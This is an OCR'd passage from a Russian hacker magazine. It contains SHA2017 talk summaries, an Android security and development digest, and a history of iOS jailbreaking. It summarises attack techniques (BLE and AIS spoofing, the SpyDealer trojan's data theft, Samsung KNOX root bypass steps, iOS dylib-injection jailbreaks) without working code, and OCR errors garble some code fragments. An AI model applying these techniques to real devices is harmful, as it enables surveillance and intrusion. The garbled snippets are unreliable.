Могу представить, как ты, прочитав все это, осознал, что следующий кемп только через четыре года, и у тебя слезы на глаза навернулись. Но не переживай. Уже в августе будущего года в Великобритании состоится ЕМ-F2018, а через два года в Германии пройдет очередной СССатр 2019. Голландские кемпы и СССатр проводятся раз в четыре года, но со сдвигом в два года — как зимняя и летняя Олимпиада. А EMF проходит каждые два года, но по четным годам. И получается, что каждый год бывает один из этих кемпов и они никогда не пересекаются.

Ну и помимо кемпов, всегда остается знаменитый DEF CON или не менее знаменитый, но значительно более удобный географически Chaos Communication Congress. Он в очередной раз пройдет в конце декабря этого года в Германии. Предпродажа билетов на него уже открыта.

#### Доклады

На SHA2017 ездят не за докладами, но раз уж они там были, то почему бы не послушать? Вот подборка из докладов, которые привлекли мое внимание (всего их несколько десятков).

#### **Network concepts introduction & wireshark**

![](_page_14_Figure_45.jpeg)

Этот вводный воркшоп по сетям Kirils Solovjovs проводит уже не в первый раз, и каждый раз собирается полный зал. В докладе речь шла об упоминающейся в каждой второй статье ][ модели OSI и основных сетевых протоколах: как они друг с другом соотносятся, из чего состоят и как используются. Матерым сисадминам, которые на память знают битовые флаги протокола ТСР, этот воркшоп бесполезен, но остальные люди, интересующиеся сетями, наверняка смогут почерпнуть из него немало ценной информации и заполнить пробелы в своем понимании сетевого стека.

#### Tor de-anonymization techniques

![](_page_14_Picture_48.jpeg)

В этом обзорном докладе финский исследователь безопасности Юха Нурми рассказывает об основных методах деанонимизации в сети Тог. Среди них — болтливость пользователей, атаки на конечного пользователя (к примеру, Oday JS-сплоиты), атаки по времени и атаки на серверы, в частности вызванные ошибками в их конфигурации (спойлер: основные причины деанонимизации связаны именно с ошибками пользователей).

#### **Mathematics and Video Games**

Забавный доклад, который прочитал Мэтью Скроггс — младший научный сотрудник из Университетского колледжа Лондона. Должно быть, у него в университете очень много свободного времени, потому что рассказывал он, как применить теорию графов для наискорейшего прохождения уровня в игре Pac-Man. А после доказал, что игра Asteroids на самом деле происходит в четырех измерениях, — без шуток.

#### Hack-a-ble

![](_page_14_Picture_53.jpeg)

В этом докладе Тал Маламед рассказал об уязвимостях Bluetooth-устройств с низким энергопотреблением (BLE), которые повсеместно используются в ЮТ и мобильных устройствах. Эксплуатируя эти уязвимости, можно молча перехватывать трафик или даже делать в него инъекции. Прямо на сцене Тал провел MitM-атаку, внедрив в трафик, идущий от фитнес-браслета, фейковые данные, так что приложение на телефоне показало довольно внушительный пробег в восемь тысяч километров. Кстати, оборудование для проведения этой атаки можно заказать прямо с «Алиэкспресса» за 2,7 доллара. Включая доставку.

#### **Hacking on a boat**

![](_page_14_Figure_56.jpeg)

В отличие от предыдущего, этот доклад уже более специализированный. В нем Винсент Оссеваарде рассказывает об использующихся на морских судах устройствах навигации и управления, анализируя уязвимости которых можно прийти в ужас. Да что уж говорить, если для коммуникации некоторых девайсов на судне используется незащищенная Wi-Fi-сеть. Винсент показал, как легко можно получать информацию с других судов, подделывать передаваемую информацию или даже перехватывать управление над ними, подключившись к системе автопилота. А внедрив собственный трафик в радиоэфир системы AIS (automatic identification system), можно разместить в озере Маркермер авианосец USS Nimitz или с помощью виртуальных буев вывести на экран всех кораблей в округе буквы SHA.

#### **NSFW: DICENSOREDs for privacy**

![](_page_14_Figure_59.jpeg)

И напоследок самый интересный доклад SHA2017. На самом деле даже не важно, кто его читал. В нем будут члены, много членов. Члены большие, маленькие, 8-битные, члены, растущие на деревьях. Члены-политики, члены-диктаторы, картины, на которых нарисованы члены, и картины, нарисованные членами. При просмотре член вам загрузят даже в уши! Небезопасно для работы, да и для психики тоже. И не говори потом, что я тебя не предупреждал!

## **TAMINECT** ANDROID

РАЗРАБОТКА ШЕЛЛ-КОДОВ ПОД АRM, БЕЗОПАСНОСТЬ ЗАГРУЗЧИКОВ СМАРТФОНОВ И НОВЫЕ ТЕХНИКИ ЗАЩИТЫ ЯДРА У SAMSUNG

![](_page_15_Picture_924.jpeg)

В этом выпуске: распределенные мессенджеры, которые нельзя заблокировать, крутое введение в написание шелл-кодов под ARM и всеобъемлющее исследование безопасности загрузчиков смартфонов. А также: разбор трояна SpyDealer, способного красть данные из 40 сторонних приложений, отчеты разработчиков Android об усилении безопасности платформы и множество материалов для разработчиков.

#### **ПРИЛОЖЕНИЯ Ring**

В мире, где слежка за людьми - обычное дело и для компаний, и для государства, просто не могло не появиться приложение, подобное Ring. В двух словах это децентрализованный защищенный мессенджер с поддержкой голосовых и видеозвонков.

«Децентрализованный» значит, что Ring не опирается в своей работе на какой-то один сервер, как другие мессенджеры. Для обнаружения других участников сети он использует распределенную высокопроизводительную хеш-таблицу OpenDHT, которая позволяет связать абонентов на манер P2Pсетей, когда информация доходит до участников сети не через центральный сервер, а через цепочку других участников. «Защищенный» означает, что Ring использует end-to-end шифрование всех видов коммуникации. Так же как в секретных чатах Telegram или в Signal/WhatsApp, содержимое переписки доступно только участникам этой переписки.

Вместе обе технологии работают так: когда один абонент Ring хочет вступить в беседу с другим абонентом, сначала клиент находит адрес этого абонента через распределенную сеть, затем устанавливает с ним прямой зашифрованный канал связи и передает все данные через него.

Все это гарантирует, что участников Ring нельзя подслушать, а сам сервис нельзя выключить, в нем просто нет единой точки отказа. С другой стороны, такая архитектура позволяет выяснить реальные IP-адреса собеседников: связь устанавливается напрямую, а значит, в логах провайдеров осядет информация, кто и с кем был на связи.

Проект полностью открытый. Все исходные коды в свободном доступе. Никакой рекламы и платных функций.

![](_page_15_Picture_925.jpeg)

#### **Antox**

Еще один мессенджер, построенный на идее распределенной зашифрованной сети. Архитектура почти полностью повторяет Ring: распределенная хеш-таблица абонентов плюс прямое зашифрованное соединение между участниками беседы.

Достоинства и проблемы те же: не выключить, не вскрыть переписку, IP светятся в логах. Однако если Ring — это уже хотя бы на словах стабильное ПО (версия 1.0 Stable вышла 23 июля), то Тох и построенный на его основе клиент Antox — альфа и на словах, и на деле. Клиент нестабильный, к падениям и проблемам надо быть готовым.

Тох — полностью свободное ПО с несколькими реализациями клиента для разных платформ, включая Windows, macOS, Linux, FreeBSD, Android и iOS.

![](_page_15_Picture_926.jpeg)

![](_page_15_Picture_927.jpeg)

#### **Syncthing**

А это — попытка создать децентрализованный Dropbox. Идея Syncthing в том, чтобы дать пользователям возможность синхронизировать папки между разными устройствами без сервера.

Как и описанные выше мессенджеры, Syncthing использует распределенную хеш-таблицу для поиска узлов. Каждый узел получает уникальный ID, с помощью которого к нему можно подключиться и начать синхронизацию папок между двумя устройствами (если узел разрешил доступ, разумеется). Все данные передаются напрямую от узла к узлу в зашифрованном виде.

Клиенты доступны для Android, Windows, macOS и Linux. Так что можно организовать синхронизацию практически с любыми своими устройствами и устройствами своих родственников. Доступ к папкам можно контролировать индивидуально, фотки, например, расшарить со всеми родственниками, а пароли и ключи шифрования - только со своими устройствами.

Syncthing — открытое приложение, которое можно скачать не только в Play Store, но и в F-Droid. Никакой платы, никакой рекламы.

![](_page_15_Picture_928.jpeg)

#### **ИНСТРУМЕНТЫ**

Эмvлятор для запvска кода smali TinySmaliEmulator — эмулятор для запуска кода smali (дизассемблированный код Dalvik, в который компилируются все приложения для Android). Так же как Simplify, может использоваться для деобфускации зашифрованных строк.

#### ПОЧИТАТЬ

![](_page_15_Picture_929.jpeg)

- Вот наиболее интересные фрагменты кода. • Ошибка сравнения:
- return m\_len < m\_len;
- Забытый унарный оператор (должно быть \*focus unit):

![](_page_15_Picture_930.jpeg)

• Небрежное использование функции аллокации памяти в цикле:

![](_page_15_Picture_931.jpeg)

• Неправильное использование функции memset (в данном случае длина типа данных gboolean — четыре байта, а memset оперирует байтами): static gboolean req\_id\_used[BT\_REQUEST\_ID\_RANGE\_MAX];

memset(req\_id\_used, 0x00, BT\_REQUEST\_ID\_RANGE\_MAX);

- Повторное присваивание значений:
- \_focused\_ic = context\_scim; \_focused\_ic = old\_focused;
- Идентичные действия:
	- $if (mouse_info.parsed == false)$  { return ECORE\_CALLBACK\_RENEW;
	- $\}$ return ECORE\_CALLBACK\_RENEW;

А также: разыменование null-указателей, проверки условий, которые всегда возвращают true/false, некорректное использование printf(), ошибки выделения/освобождения памяти, использование неинициализированных переменных, переполнения буфера, утечки памяти, бессмысленная проверка возвращаемого с помощью new объекта на null, запись в read-only-память и множество других глупых ошибок.

#### Treble и разделение Android на две независимые части

Shut the HAL Up - пост разработчиков Android об инициативе Treble, которая заключается в разделении Android на две независимые части: одна обеспечивает связь с железом (ядро Linux, драйверы и другие низкоуровневые компоненты ОС), а другая включает в себя саму операционную систему Android.

Мы уже писали о Treble как решении проблемы обновлений и фрагментации Android. Однако разработчики Android заявляют, что Treble также способен решить многие проблемы безопасности. Все дело в том, что в рамках Treble планируется не только разделить ОС на две части, но и реорганизовать зависящие от платформы компоненты ОС, каждый из которых теперь будет работать в жестко изолированной песочнице и поддерживать связь с компонентами ОС через типизированные каналы с проверкой полномочий (для этого в Binder внесены соответствующие правки).

#### Новый общесистемный фильтр seccomp в Android O

Seccomp filter in Android O — еще один пост разработчиков Android. На этот раз о новом общесистемном фильтре seccomp в Android O. Seccomp — это технология ядра Linux, которая позволяет ограничить спи-

сок доступных приложению (и в перспективе опасных) системных вызовов. Например, запретить приложению использовать системный вызов ехесvе, что часто делают эксплоиты, или заблокировать системный вызов listen, с помощью которого можно повесить на сетевой порт бэкдор.

Технология используется в Android уже достаточно давно, но применяется в основном к системным компонентам. Теперь разработчики решили внедрить seccomp-фильтр в zygote, процесс, который порождает процессы всех установленных в систему приложений.

Они проанализировали, какие системные вызовы нужны для загрузки ОС и работы большинства приложений, а затем отсекли лишние. В итоге в чер-НЫЙ 17 СПИСОК попали **B**bI30BOB СИСТЕМНЫХ из 271 на ARM64 и 70 из 364 на ARM. В списке оказался и системный вызов для подключения swap-раздела, так что, возможно, в Android О приложения для активации свопа не заведутся.

03-09 16:39:32.122 15107 15107 I crash\_dump32: performing dump of process 14942 (target tid = 14971) 

![](_page_15_Picture_932.jpeg)

#### Введение в разработку шелл-кодов под ARM

Introduction to writing ARM shellcode - быстрое введение в разработку шелл-кода для платформы ARM. Статья небольшая, но очень наглядная. Автор рассказывает, как выполнять системные вызовы Linux, как выяснить, какие системные вызовы нужны для тех или иных операций, как избавить шелл-код от null-байтов и преобразовать его в строку.

Рекомендуем также прочитать введение в разработку на языке ассемблера для ARM от тех же авторов. Очень простой в понимании и наглядный гайд.

#### Большое исследование безопасности загрузчиков смартфонов

BootStomp: On the Security of Bootloaders in Mobile Devices - большое исследование безопасности загрузчиков смартфонов, в ходе которого было найдено пять ранее неизвестных уязвимостей. Документ содержит массу интересной информации, о которой стоит знать любому, кто так или иначе связан c IT Security:

- принципы работы Trusted Execution Environment (ТЕЕ) в современных смартфонах;
- понятие ARM Exception Levels, определяющее контекст исполнения кода (от наименее привилегированного EL1 до EL3, в котором работают начальный загрузчик и операционная система TEE);
- отличия современных загрузчиков смартфонов от традиционных загрузчиков ПК;
- принципы реализации Trusted Boot в загрузчиках и Android;
- реализация механизма разблокирования загрузчика; • сравнение загрузчиков Qualcomm, HiSilicon (Huawei), MediaTek и NVIDIA (загрузчики HiSilicon и MediaTek очень толсты, работают с максимальными привилегиями и включают в себя массу кода, который обычно располагается в загрузчиках, прошитых в ROM).

![](_page_15_Figure_62.jpeg)

SpyDealer: Android Trojan Spying on More Than 40 Apps — результаты исследования трояна SpyDealer, который способен красть данные 40 различных приложений (включая Facebook, WhatsApp, Skype, Line, Viber, Telegram и Firefox). Пройдемся по наиболее интересным моментам.

- Для получения данных приложения троян использует сразу несколько техник, в том числе root-доступ (с помощью инструмента Baidu Easy Root) и Android Accessibility Service.
- Троян умеет скрытно отвечать на звонки с заданного номера, позволяя таким образом подслушивать разговоры, просто позвонив на телефон жертвы.
- Умеет записывать звонки, делать снимки и видеозаписи фронтальной и задней камерами, отслеживать перемещения устройства, снимать СКРИНШОТЫ.
- Копирует себя в системный каталог, чтобы избежать удаления.
- Получает команды от удаленного сервера сразу тремя способами: слушая команды на портах TCP и UDP, самостоятельно подключаясь к удаленному серверу или через SMS.
- Троян реализует свой собственный протокол поверх UDP, который разбивает данные на небольшие блоки и отправляет каждый из них по три раза. Сервер собирает их воедино, следуя специальным заголовкам в начале каждого блока.
- Для сбора данных из сторонних приложений SpyDealer использует нативное приложение DealApp, работающее с правами root. Оно напрямую читает файл базы данных приложения.
- Для извлечения данных из приложений, использующих шифрование, троян полагается на Accessibility Service, с помощью которого незаметно копирует строки прямо из открытого окна приложения.
- Эффективно работает только на Android версий 2.2-4.4. На более поздних версиях может унести массу информации, но не может получить права root, дающие доступ к данным сторонних приложений.

#### Новые техники защиты ядра в смартфонах Samsung: KASLR, RKP

и DFI. Defeating Samsung KNOX with zero privilege - рассказ о новых техниках защиты ядра в смартфонах Samsung (KASLR, RKP - Real-time kernel protection и DFI - Data Flow Integrity) и методах их обхода для получения прав root на устройстве.

#### Exploit chain

Rooting a standard Android device normally requires 4 steps.

![](_page_15_Picture_933.jpeg)

Rooting S7 requires some additional steps to bypass KNOX mitigation

#### Arbitrary **Bypass** Overwrite<br>address\_limit Overwrite Gain root **Bypass KASLR Bypass DFI SELinux** for kernel memory ptmx\_fops privilege Samsung overwriting

Шаги, необходимые для эскалации привилегий в стандартном Android и Samsung

#### РАЗРАБОТКА ДЛЯ ANDROID

Как автоматически разделить приложение на несколько разных АРК для разных процессорных архитектур

Decreasing Android app size using split APKs — статья о том, как автоматически разделить приложение на несколько разных АРК для разных версий Android и процессорных архитектур, чтобы снизить размер АРК.

Все действия выполняются с помощью скрипта gradle и директивы splits, позволяющей делить на основе имен каталогов с исходным кодом и другой информации. Также статья поясняет несколько не совсем очевидных вещей — таких, например, как необходимость увеличивать версию каждого загружаемого в Play Store APK, несмотря на то что это одна и та же версия приложения, собранная для разных архитектур.

#### Простые способы сократить размер своего итогового АРК-приложения

How to reduce APK size in android - описание способов сократить размер АРК-приложения. В целом советы очень простые:

- возьми на вооружение ProGuard, он безжалостно избавляется от неиспользуемого кода и сокращает имена классов, методов и полей; • настрой разделение APK для разных версий Android (как в предыдущей статье);
- прогоняй приложение через ReDex;
- используй утилиту lint, чтобы избавиться от ненужных ресурсов;
- используй gradle-директиву shrinkResources для удаления неиспользуемых ресурсов;
- переходи на векторные иконки;
- удали любые библиотеки для отладки из финального приложения; • замени изображения в форматах PNG и JPG на WebP;
- используй оптимизатор TinyPNG или OptiPNG для сокращения размера PNG.

#### Сравнение производительности приложения при использовании схожих языковых конструкций в Kotlin и Java

Kotlin's hidden costs - Benchmarks - статья проверяет выводы, сделанные автором серии статей Kotlin's hidden costs, которые мы подробно разбирали в прошлом выпуске. Результат:

- 1. Лямбды Kotlin быстрее своего аналога в Java 8 на 30% (независимо от использования ключевого слова inline).
- 2. Объекты-компаньоны (companion object) не создают никакого оверхеда, а доступ к ним происходит даже быстрее, чем к статическим полям
- и методам в Java. 3. Вложенные функции не создают оверхеда, они даже немного быстрее обычных.
- 4. Повсеместные проверки на null не создают оверхеда, код получается более быстрым, чем код на Java.
- 5. Передача массива как аргумента функции, ожидающей неопределенное число аргументов (vararg), действительно замедляет исполнение кода в два раза.
- 6. Делегаты работают на 10% медленней своей наиболее эффективной эмуляции на языке Java. 7. Скорость прохода по диапазону (range) не зависит от того, вынесен он
- в отдельную переменную или нет. 8. Вынесенный в константу range всего на 3% быстрее аналога в коде.
- 9. Конструкция for (it in 1..10) { ... } в три раза быстрее конструкции (1..10) .forEach { ... }.

#### Гайд по сопрограммам, появившимся в Kotlin 1.1

Kotlin coroutines guide — одна из лучших статей о сопрограммах, появившихся в Kotlin 1.1. Сопрограммы представляют собой своего рода легковесные потоки, создание и уничтожение которых не стоит ничего. Статья рассказывает, как при помощи сопрограмм реализовать паттерн async/await на манер C#/Python, а также использовать каналы в стиле Go для обмена данными между сопрограммами.

#### Краткий рассказ о функциях Kotlin, облегчающих разработку

Exploring Easter functions in Kotlin — краткий рассказ о функциях Kotlin, облегчающих разработку:

- $let$   $-\phi$ ункция расширение всех объектов Kotlin, позволяет ограничить область видимости или выполнить код только в том случае, если объект не равен null:
	- person?.let {
		- $it.name = "Tony Stark"$  $\}$
- with позволяет выполнить код в контексте объекта:
- val person =  $with(Person())$  { name = "Tony Stark"  $age = 52$ this  $\mathcal{F}$ •  $apply$  – более удобный в использовании аналог with:
	- val person = Person().apply { name = "Tony Stark"  $age = 52$  $\}$
- 
- also аналог арріу, внутри которого можно использовать ключевое сло-BO it:
	- val person = Person().also {  $it.name = "Tony Stark"$ it.age =  $52$
- }

 $\overline{\mathcal{L}}$ 

- $\cdot$  use  $-$  своего рода аналог try в Java:
- FileReader("input.txt").use { // Read the file
- $\cdot$  run похожая на with, let и apply функция, позволяющая вернуть значение;
- takeIf функция для фильтрации:
- val index = "Kotlin".indexOf('K').takeIf { it >  $0$  } ?: 0
- takeUnless противоположность takelf:
	- val index = "Kotlin".indexOf('K').takeUnless { it <  $0$  } ?: 0
- measureTimeMillis позволяет измерить скорость выполнения блока кода:
	- val executionTime = measureTimeMillis {
- // Do your task }
- $printIn("Execution Time = $executionTime ms")$

#### Как писать красивый и понятный код на Kotlin

Handsome codes with Kotlin - как писать красивый и понятный код на Kotlin. Автор приводит несколько интересных примеров, которые позволяют работать со стандартным API Android и популярными сторонними библиотеками в стиле Kotlin.

Один из примеров - библиотека Picasso, требующая создания объекта-колбэка, который должен реализовать методы onSuccess() и onError( ), даже если один из них не нужен. При помощи некоторых трюков можно добавить в Picasso функцию-расширение, которая позволит использовать лямбды вместо объекта-колбэка.

#### Статья о перегрузке операторов в Kotlin

Operator Overloading and Conventions in Kotlin — статья о перегрузке операторов в Kotlin. То есть о том, как добавить возможность складывать, вычитать, умножать, сравнивать, сортировать и проводить другие операции над своими или любыми другими объектами (с помощью функций-расширений).

#### Введение в разработку приложения для управления BLE-устройствами и получения данных от них

Bluetooth Low Energy on Android, Part 1 - введение в разработку приложения для управления BLE-устройствами (умные часы, лампочки и прочий IoT) и получения от них данных.

#### Перевод статьи человека, придумавшего ставить m перед полями **B** Android

«Я являюсь причиной появления венгерской нотации в Android» — перевод статьи человека, придумавшего ставить m перед полями в Android.

#### **БИБЛИОТЕКИ**

- generator-kotlin-android генератор типового шаблона приложения, следующего парадигме MVP с задействованием наиболее востребованных библиотек: RxJava, Retrofit, Gson, Dagger 2, Butterknife, Espresso, Mokito И ДРУГИХ;
- RangeSeekBar тонко настраиваемый SeekBar;
- · Spotlight простой в использовании визард для обучения работе с приложением;
- Okuki концептуально схожая со Square Flow библиотека, упрощающая навигацию между состояниями интерфейса;
- FlowR библиотека для упрощения навигации между фрагментами; • Fotoapparat — библиотека, существенно упрощающая работу с Camera2
- API; • FaceDetector - распознавание лиц в режиме реального времени; • FileListerDialog — диалог выбора файла.

![](_page_16_Picture_1.jpeg)

## РОЖДЕНИЕ,<br>РАСЦВЕТ И СМЕРТЬ<br>ДЖЕИЛБРЕИКА

КАК НА ПРОТЯЖЕНИИ ДЕСЯТИ ЛЕТ APPLE БОРОЛАСЬ С ХАКЕРАМИ И ПОБЕДИЛА

Долгие годы джейлбрейк был необходимой и естественной процедурой для большинства продвинутых «яблочников». Однако сегодня даже создатель Cydia Джей Фриман (saurik) констатирует смерть джейлбрейка. Новые утилиты для взлома выходят крайне редко, твики не обновляются, а многие из тех, кто не мог представить своей жизни без взломанного iPhone, теперь спокойно обходятся без него. Как же все это стало реальностью?

#### ПОЧЕМУ ПОЯВИЛСЯ ДЖЕЙЛБРЕЙК?

iPhone (тогда еще просто iPhone, единственный и неповторимый) был действительно революционным устройством. На многие годы вперед он стал эталоном того, как должен выглядеть современный смартфон: большой экран, отсутствие физических кнопок, быстрый и удобный UI, оптимизированный для управления пальцем. Все это стандарты, которым сегодня следует любой производитель смартфонов.

![](_page_16_Picture_7.jpeg)

Первый iPhone

Проблема состояла только в том, что за исключением полноценного браузера, мультитач-жестов и проигрывателя, унаследованного еще от iPod, первый iPhone не имел и не умел практически ничего. Никакого App Store, где можно скачать приложение или игру, никакой записи видео, ни системы копирования-вставки. Даже обои на главный экран поставить нельзя.

Джобс хотел, чтобы каждая программа, каждая функция на его устройстве была уникальна, неповторима и совершенна. Но разве возможно обеспечить весь спектр потребностей пользователя в одиночку, когда даже разрабатываемый образец, показанный на презентации, был практически неработоспособен, а ведь для демонстрации функциональности был избран так называемый Gold Way?

![](_page_16_Picture_11.jpeg)

В общем, сложилась парадоксальная ситуация: есть устройство, которое наделено колоссальным потенциалом (благодаря основанной на macOS операционной системе, высокой производительности и огромному, по тем временам, сенсорному экрану), да вот только не умеет оно практически ничего. Поэтому вскоре после того, как стало ясно, что получить права root на устройстве не составляет особого труда (это удалось спустя одиннадцать дней после релиза iPhone), хакеры начали думать, как сделать устройство более полезным для его обладателя.

#### ПЕРВЫЕ ГОДЫ JAILBREAK

Сам по себе Jailbreak, то есть получение прав root в iOS, по большому счету не давал никаких преимуществ. Систему можно исследовать, заменить стандартные рингтоны или внести правки в системные конфигурационные файлы, но это все. Чтобы по-настоящему расширить функциональность смартфона, нужны были приложения, но, так как ни SDK, ни магазина приложений тогда не существовало, их пришлось изобретать на коленке.

Так появился Installer — инсталлятор приложений, основанный на системе управления пакетов Debian. Чуть позже ему на смену пришла Cydia, которая стала стандартом для установки стороннего софта на все последующие годы. Во многом этому способствовали создатели автоматизированных инструментов джейлбрейка, таких как PwnageTool, которые автоматически устанавливали Cydia на устройство в составе кастомной прошивки.

![](_page_16_Picture_16.jpeg)

![](_page_16_Picture_17.jpeg)

#### **INFO**

Кастомные прошивки на базе iOS выпускались вплоть до появления устройств с процессорами А5 (то есть до iPhone 4S и iPad 2). Одним из их символов стал надкушенный ананас, пародирующий логотип Apple. Кастомные прошивки позволяли активировать функции, не предусмотренные Apple (например, многозадачность на iPhone 3G), отключать ненужные демоны и языковые пакеты. Основной же целью их создания была разлочка телефонов и установка Cydia.

2007-2010 годы справедливо можно назвать золотой эрой джейлбрейка. В одно и то же время могло существовать множество джейлбрейк-утилит для одной и той же версии iOS: QuickPWN, RedSn0w, PwnageTool, Sn0w-Breeze, Star - знакомые названия для пользователей iPhone тех лет. Взломать устройство, откатить его на старую версию iOS, разлочить загрузчик или модем тогда было проще простого, и это делал чуть ли не каждый второй пользователь iPhone.

![](_page_16_Picture_620.jpeg)

Стремительно развивалось и сообщество разработчиков. Благодаря фреймворку MobileSubstrate, позволяющему вносить изменения в компоненты iOS на лету, разработчики могли не только писать приложения, но и модифицировать стандартные приложения, разработанные Apple.

Такие модификации получили имя «твики», и с каждым днем их становилось все больше. Фантазия разработчиков казалась поистине бескрайней: многие шутят, что первый Android, вышедший годом позже, - это просто iPhone с набором джейлбрейк-твиков.

В те годы Jailbreak, вероятно, был очень полезен для Apple. Разработчики сами предлагали варианты решения тех или иных проблем, компании оставалось только выбирать и внедрять лучшее. Релиз App Store в iPhone OS 2.0 не привел ни к краху джейлбрейка, ни к ослаблению его позиций; все приложения в App Store были очень ограничены и малофункциональны.

![](_page_16_Picture_25.jpeg)

#### **INFO**

Среди первых приложений в Cydia были Mobile-Terminal - первое и до сих пор самое популярное приложение для доступа к командной строке, BSD subsystem - набор юникс-команд, портированных из BSD, SummerBoard, предшественник WinterBoard, программы для модификации интерфейса, Nullriver Ringtone Pack - набор кастомных рингтонов. Из игр были iPong и порт Doom.

Настоящим прорывом стал JailbreakMe - веб-сайт, использующий уязвимости в браузере iOS: баг в обработке файлов формата TIFF в iPhone OS 1.1.1 и уязвимость в библиотеке FreeType (версии iOS 3.1.2-4.0.1 и 4.3-4.3.3), которая была нужна для обработки шрифтов в PDF-документах. Сайт определял версию iOS и показывал либо специальным образом сформированное изображение в формате TIFF, либо невидимый iFrame с PDF внутри, который при обработке запускал код эксплоита.

![](_page_16_Picture_621.jpeg)

Сделать джейлбрейк с помощью JailbreakMe было настолько просто, что Apple пришлось заблокировать сайт на уровне роутеров в своих фирменных магазинах. Apple тогда пыталась защитить свои устройства, устраняя самые очевидные баги в новых версиях, но казалась беспомощной в своих попытках уничтожить джейлбрейк. Пользователей предупреждали о необратимости взлома и о принудительной блокировке всех таких устройств, в реальности же откат на стабильную версию прошивки не составлял особого труда.

В 2009 году Apple попыталась объявить джейлбрейк незаконным, опираясь на то, что он нарушает условия лицензионного соглашения. После длительного разбирательства суд отклонил этот иск и разрешил взлом всех телефонов. Но суд не запретил Apple всячески противодействовать этому, а уже с iPhone 4S компания из Купертино начала принимать весьма серьезные защитные меры.

#### ПЕРИОД РАСЦВЕТА (IOS 4-8)

В 2011 году Apple устранила все известные ошибки в загрузчике, а потому модели 2010 года стали последними с возможностью установки кастомных прошивок. Но еще большее внимание Apple уделила блокировке анлока. Пользователи iPhone 4 с некоторыми версиями модемов лишились возможности отвязки от оператора, в дальнейшем это стало возможно только при помощи прокси-сим, которые приходится докупать отдельно.

Однако хакеров, выпускавших утилиты для джейлбрейка, меньше не становилось. Самые простые и очевидные уязвимости были, конечно, закрыты, однако iOS взламывали уже через месяц-два после релиза прошивки.

Чем больше становилось пользователей iPhone, тем больше появлялось твиков в Cydia. Первые утилиты из главного неофициального магазина были направлены чаще всего на поверхностную кастомизацию внешнего вида и работу с терминалом, а программы, которые можно было свободно выложить в App Store, ушли отсюда еще в 2008-2009 годах. Но в 2010-2015 годах появлялась бездна разнообразных интерфейсных решений. А твиков, активирующих или дезактивирующих какую-либо функцию, было и вовсе неисчислимое количество.

![](_page_16_Figure_37.jpeg)

Благодаря MobileSubstrate интерфейс iOS можно было менять до неузнаваемости

Именно в это время наметились ключевые проблемы Cydia. Извлекать какую-либо прибыль из приложений было практически невозможно, что снижало качество выпускаемого софта. Но еще более важной для пользователей была другая проблема. Первые твики нельзя было устанавливать на новые версии iOS. Конечно, появлялось множество альтернатив, но в связи со все большим раздуванием магазина найти их становилось не так-то просто. Между тем в App Store приложения почти всегда были совместимы с предыдущими версиями iOS.

Apple также прикладывала усилия для того, чтобы убить Cydia. Она не только всерьез взялась за повышение безопасности системы, но и оснащала ОС все большей функциональностью и новыми API, с помощью которых разработчики получали доступ к возможностям ОС, ранее доступным только после джейлбрейка.

Разработка джейлбрейк-утилит становилась все сложнее, старые команды хакеров прекращали свою работу. Спасти положение попытались китайцы (Pangu и PP Jailbreak), но они не смогли значительно улучшить дело, и к девятой версии iOS джейлбрейк уже был на грани смерти.

![](_page_16_Picture_42.jpeg)

#### **INFO**

Несколько идей, которые Apple позаимствовала у джейлбрейк-сообщества. Анимированные обои, внедренные в iOS 7, были ранее реализованы в твиках LivePapers и 3DBoard. Иконку часов оживляла утилита LiveClock. SearchSettings активировал поиск по настройкам. Но самые известные заимствования - это «центр управления» (SBSettings) и панель многозадачности (Auxo и Dash).

#### ПОСЛЕДНИЕ ГОДЫ ДЖЕЙЛБРЕЙКА

Старания Apple привели к тому, что джейлбрейк стал просто невыгоден. Для обнаружения и эксплуатации новых уязвимостей требовались огромные

ресурсы и затраты времени. Такую работу уже мало кто соглашался делать за идею — найденные баги можно было продать Apple или на черном рынке.

Вместо борьбы с хакерами Apple начала переманивать их в свою компанию. В начале 2016 года в Apple ушли Chronic (Уилл Страфак) и p0sixninja (Джошуа Хилл). Тодеско, разработчик утилиты для джейлбрейка iOS 10, тоже неоднократно заявлял о сотрудничестве с «яблочной» командой по безопасности. Кроме того, Apple инициировала программу вознаграждений за отчеты об уязвимостях.

В iOS 9 появилась новая технология защиты системы Rootless, которая свела к минимуму шансы взломщиков. Кроме того, обновления, закрывающие уязвимости, стали выходить буквально через несколько дней после их обнаружения, поэтому к моменту, когда jailbreak-утилита, эксплуатирующая уязвимость, появлялась на свет, использовать ее уже мало кто мог. Продолжили делать джейлбрейк только те, кто поджидал его на старых версиях про-ШИВКИ.

С выходом iOS 10 все стало еще хуже. Лука Тодеско, на данный момент уже свернувший свою разработку, создал инструмент джейлбрейка Yalu, однако он совместим только с 64-битными устройствами, не включая iPhone 7 и iPhone 7 Plus, и только с iOS 10-10.2. Позднее надстройка над Yalu для iPhone 7 и 7 Plus все-таки появилась (mach\_portal), однако если сам Yalu находится в бета-тесте, то mach portal оказался еще более нестабильным и сырым. Вдобавок эти инструменты выполняли привязанный джейлбрейк, который необходимо активировать каждые семь дней, используя компьютер.

Недавно команда KeenLab, ранее не выпускавшая утилит для взломов, продемонстрировала джейлбрейк iOS 11 и iOS 10.3.2 и заявила, что он работает на всех устройствах. Однако опыт прошлых лет подсказывает, что, даже если это не блеф, разработка все равно может не дойти до обычных пользователей.

![](_page_16_Picture_52.jpeg)

KeenLab демонстрирует инструмент джейлбрейка iOS 11

Поскольку количество пользователей Cydia стало резко сокращаться, разработка твиков также затухает. Если для iOS 9 еще выходили достойные внимания решения, то в десятой версии все стало совсем скучно: большинство разработчиков не захотели утруждать себя портированием твиков на новую OC.

В целом для любителей джейлбрейка настали не лучшие времена. Кто-то готов смириться с неудобствами и начать использовать iOS без модификаций и расширений, кто-то переходит на альтернативную платформу. Apple же старается компенсировать утрату, добавляя всё новые функции в свои прошивки.

#### Как работают последние джейлбрейки

Немногие разработчики утилит для джейлбрейка готовы рассказывать о том, какие уязвимости они использовали для взлома iOS и как работают их инструменты. Но бывают и исключения. В 2016 году хакеры из команды Pangu выступили на конференции Black Hat с презентацией, посвященной взлому iOS версий 7, 8 и 9.

Для взлома iOS 7.1 было достаточно сформировать динамическую библиотеку, а затем подписать ее сертификатом с истекшим сроком и загрузить в системный процесс с помощью прописывания пути до библиотеки в системной переменной DYLD\_INSERT\_LIBRARIES. Далее библиотека эксплуатировала уязвимость в ядре для получения безграничных прав root.

